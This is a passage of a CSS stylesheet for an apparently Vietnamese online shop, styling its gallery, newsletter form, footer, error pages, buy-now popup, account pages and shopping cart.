    padding: 10px 0px
}

/*HOTLINE*/

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.page-list_news {
    background-color: #fff;
    padding: 30px;
}

.item-new {
    margin-bottom: 20px;
}

.item-new .image {
    height: 220px;
    position: relative;
}

.item-new .image img {
    object-fit: cover;
    width: 100% !important;
    height: 100% !important;
}

.item-new .des-product {
    padding: 15px 0px;
}

.item-new .des-product a .trans-hover {
    font-weight: 600;
    font-size: 18px;
    display: block;
    line-height: 1.3;
    margin-bottom: 5px;
}

.item-new .des-product .read-more {
    text-align: right;
    margin-top: 10px;
}

.item-new .des-product .read-more a {
    text-align: right;
    color: #f49121;
    text-transform: uppercase;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both
}

/* Footer Center */
.footer-top {
    background: #f0f0f0;
    padding: 20px 0px;
}

.footer-top .box-footer {
    margin-bottom: 20px;
}

.footer-top .header {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    border-bottom: 1px solid #e73c38;
    padding-bottom: 5px;
}

.footer-top .news {
    background: none;
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

footer .footer-center {
    padding: 20px 0px;
    background-color: #e17e09;
    color: #fff;
}

footer .footer-center img {
    margin-right: 5px;
    margin-bottom: 5px;
    max-width: 120px;
    max-height: 40px;
    width: 100% !important;
    height: auto !important;
}

footer .footer-center p {
    padding: 2px 0px;
}

footer .footer-center h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 10px;
}

.box-top-video .body-video #myElement {
    padding-bottom: 56%;
    position: relative;
    height: 0;
    max-width: 100%;
}

.box-top-video .body-video #myElement iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

.detail .img-blog .img-detail .img-big,
.detail .img-blog .img-detail .imglist {
    float: left;
}

.detail .img-blog .img-detail .img-big img {
    width: 100%;
    height: auto;
}

.detail .img-blog .img-detail .imglist .item {
    width: 25%;
    padding: 0px 4px;
    float: left;
}

.detail .img-blog .img-detail .imglist .item a {
    display: block;
    border: 1px solid #e0e0e0;
}

.detail .img-blog .img-detail .imglist .item a img {
    width: 100%;
    height: auto;
    padding: 2px;
}

.detail .quantity-input a {
    width: 100%;
    text-align: center;
    border-radius: 5px;
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px;
}

.detail .quantity-input a:hover {
    background: #f89520;
}

.detail .quantity-input .bt_buynow {
    background: #e17e09;
}

.detail .quantity-input .bt_tragop {
    background: #33B3FD;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin-bottom: 30px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 14px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

